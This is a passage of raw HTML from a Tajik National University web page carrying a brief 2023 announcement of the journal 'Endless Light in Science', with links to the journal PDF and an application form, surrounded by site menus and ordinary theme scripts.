		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52065"><a href="https://tnu.tj/index.php/en/department-of-pedagogic/">Department of Pedagogic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52088"><a href="https://tnu.tj/index.php/en/department-of-theory-of-economics/">Department of Theory of Economics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52071"><a href="https://tnu.tj/index.php/en/department-of-english-language/">Department of English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52075"><a href="https://tnu.tj/index.php/en/department-of-german-and-french-languages/">Department of German and French Languages</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52079"><a href="https://tnu.tj/index.php/en/department-of-physical-education/">Department of Physical Education</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52082"><a href="https://tnu.tj/index.php/en/department-of-military-training/">Department of military training</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7572"><a href="#">SCIENCE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7612"><a href="https://tnu.tj/index.php/en/vice-rector-for-science/">Vice-Rector for Science and Innovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10452"><a href="https://tnu.tj/index.php/en/structure-4/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80606"><a href="https://tnu.tj/index.php/en/sustainable-development-projects/">SUSTAINABLE DEVELOPMENT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7633"><a href="#">EDUCATIONAL WORK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-79928"><a href="https://tnu.tj/index.php/en/vice-rector-for-educational-work-2/">Vice-Rector for Educational work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10447"><a href="https://tnu.tj/index.php/en/structure-3/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-43606"><a href="https://tnu.tj/index.php/en/department-of-education/">Department of education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43609"><a href="https://tnu.tj/index.php/en/department-documents/">Department documents</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7686"><a href="#">INTERNATIONAL RELATIONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7704"><a href="https://tnu.tj/index.php/en/vice-rector-for-international-relations/">Vice-Rector for international relations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78761"><a href="https://tnu.tj/index.php/en/international-relations-department-of-the-tnu/">International Relations Department of the TNU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10449"><a href="https://tnu.tj/index.php/en/structure-2/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26936"><a href="https://tnu.tj/index.php/en/extend-3/">EXTEND</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-69736"><a href="https://tnu.tj/index.php/en/admission-of-applicants/">Admission of applicants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-75482"><a href="https://tnu.tj/index.php/en/bridging-environmental-concerns-societal-needs-and-good-governance-in-central-asian-education-and-employment-sectors/">Bridging Environmental Concerns, Societal Needs, and Good Governance in Central Asian Education and Employment Sectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7762"><a href="#">ECONOMICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7772"><a href="https://tnu.tj/index.php/en/vice-rector-for-economics/">Vice-Rector for Economics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7771"><a href="https://tnu.tj/index.php/en/function/">Functions of the economic and social sphere</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7770"><a href="https://tnu.tj/index.php/en/structure/">Structure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29113"><a href="https://tnu.tj/index.php/en/scientific-journals/">Scientific journals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69811"><a href="https://tnu.tj/index.php/en/rector-blog/">Rector blog</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c21573157c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696c21573157c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c21573157c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/en/main/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ads</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-48359" class="post-48359 post type-post status-publish format-standard has-post-thumbnail hentry category-ads" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/en/category/ads/">ads</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">International scientific-practical journal &#8221;Endless Light in Science&#8221;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T10:29:17+00:00" >09.02.2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-48359">1013</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p class="has-vivid-cyan-blue-color has-text-color"><a href="https://tnu.tj/wp-content/uploads/2023/02/international-scientific-practical-journal-endless-light-in-science-3.pdf">International scientific-practical journal &#8221;Endless Light in Science&#8221; (3)</a></p>



<p class="has-vivid-cyan-blue-color has-text-color"><a href="https://tnu.tj/wp-content/uploads/2023/02/application-form-3.docx">APPLICATION FORM (3)</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_696c21573363a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696c21573363a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696c21573363a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/en/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-02-09T10:29:17+00:00"><meta itemprop="dateModified" content="2023-02-09T10:29:59+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/en/international-scientific-practical-journal-endless-light-in-science-4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="International scientific-practical journal &#039;&#039;Endless Light in Science&#039;&#039;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2023/02/2023-02-09_10-21-41.png"><meta itemprop="width" content="902"><meta itemprop="height" content="690"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696c2157339f5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696c2157339f5" ><script>var block_td_uid_3_696c2157339f5 = new tdBlock();
block_td_uid_3_696c2157339f5.id = "td_uid_3_696c2157339f5";
block_td_uid_3_696c2157339f5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696c2157339f5_rand","td_column_number":3,"live_filter_cur_post_id":48359,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c2157339f5_rand","tdc_css_class_style":"td_uid_3_696c2157339f5_rand_style"}';
block_td_uid_3_696c2157339f5.td_column_number = "3";
block_td_uid_3_696c2157339f5.block_type = "td_block_related_posts";
block_td_uid_3_696c2157339f5.post_count = "3";
block_td_uid_3_696c2157339f5.found_posts = "71";
block_td_uid_3_696c2157339f5.header_color = "";
block_td_uid_3_696c2157339f5.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c2157339f5.max_num_pages = "24";
tdBlocksArray.push(block_td_uid_3_696c2157339f5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696c215735301" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_696c2157339f5" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_696c215735304" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696c2157339f5" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_696c2157339f5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/official-notice-for-all-students-enrolling-in-the-general-medicine-program-tajik-national-university-faculty-of-medicine/" rel="bookmark" class="td-image-wrap" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE"><img class="entry-thumb" src="[data-uri]" alt="" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/06/dmt.-01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/en/category/ads/" class="td-post-category">ads</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/official-notice-for-all-students-enrolling-in-the-general-medicine-program-tajik-national-university-faculty-of-medicine/" rel="bookmark" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE">OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/graduate-employment-at-the-tajik-national-university/" rel="bookmark" class="td-image-wrap" title="Graduate Employment at the Tajik National University"><img class="entry-thumb" src="[data-uri]" alt="" title="Graduate Employment at the Tajik National University" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/01/logotipi-dmt-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/en/category/ads/" class="td-post-category">ads</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/graduate-employment-at-the-tajik-national-university/" rel="bookmark" title="Graduate Employment at the Tajik National University">Graduate Employment at the Tajik National University</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/summer-school-gem-silkway-2024-in-kyrgyzstan/" rel="bookmark" class="td-image-wrap" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN"><img class="entry-thumb" src="[data-uri]" alt="" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/05/20240528_115208-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/en/category/ads/" class="td-post-category">ads</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/summer-school-gem-silkway-2024-in-kyrgyzstan/" rel="bookmark" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN">SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c2157339f5" data-td_block_id="td_uid_3_696c2157339f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c2157339f5" data-td_block_id="td_uid_3_696c2157339f5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-696c21573ecac">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-869 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-869 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-869 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-869 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-869 .iksm-term__link{color:rgba(0,0,0,1);font-size:15px;line-height:15px;font-weight:400;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-869 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-869 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-869 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-869 .iksm-term__toggle{color:rgba(133,133,133,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-869 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-869 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-869 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869  .iksm-term__text{flex: unset}.iksm-869 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696c21573ecac");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Menu</span></h4><div id='iksm-869' class='iksm iksm-869 iksm-container '  data-id='869' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7463 iksm-term--parent iksm-term--has-children" data-id="7463">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Applicants</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7782 iksm-term--child" data-id="7782">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-plans/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7784 iksm-term--parent iksm-term--has-children" data-id="7784">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7796 iksm-term--child" data-id="7796">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/scholarships/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Scholarships</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7795 iksm-term--child" data-id="7795">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/ethnic-appearance/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ethnic appearance</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7794 iksm-term--child" data-id="7794">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/test-questions/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Examination questions</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7793 iksm-term--child" data-id="7793">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/hostel/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Accommodation</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7797 iksm-term--parent iksm-term--has-children" data-id="7797">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Master students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7801 iksm-term--child" data-id="7801">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-plans-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7802 iksm-term--parent iksm-term--has-children" data-id="7802">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ph.D./ Post-graduate students.</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10724 iksm-term--child" data-id="10724">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-and-studies-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7806 iksm-term--parent iksm-term--has-children" data-id="7806">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">International Students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7809 iksm-term--child" data-id="7809">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/international-students/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7814 iksm-term--parent iksm-term--has-children" data-id="7814">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Dissertation Council</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7816 iksm-term--child" data-id="7816">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7815 iksm-term--child" data-id="7815">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-10604 iksm-term--parent iksm-term--has-children" data-id="10604">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/faculties-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Faculties</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-61326 iksm-term--child" data-id="61326">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/en' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Mechanics and Mathematics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61327 iksm-term--child" data-id="61327">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/en/main-en/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Physics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61328 iksm-term--child" data-id="61328">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Chemistry</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61329 iksm-term--child" data-id="61329">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Biology</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61330 iksm-term--child" data-id="61330">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Medicine</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61331 iksm-term--child" data-id="61331">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Pharmacy</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61332 iksm-term--child" data-id="61332">
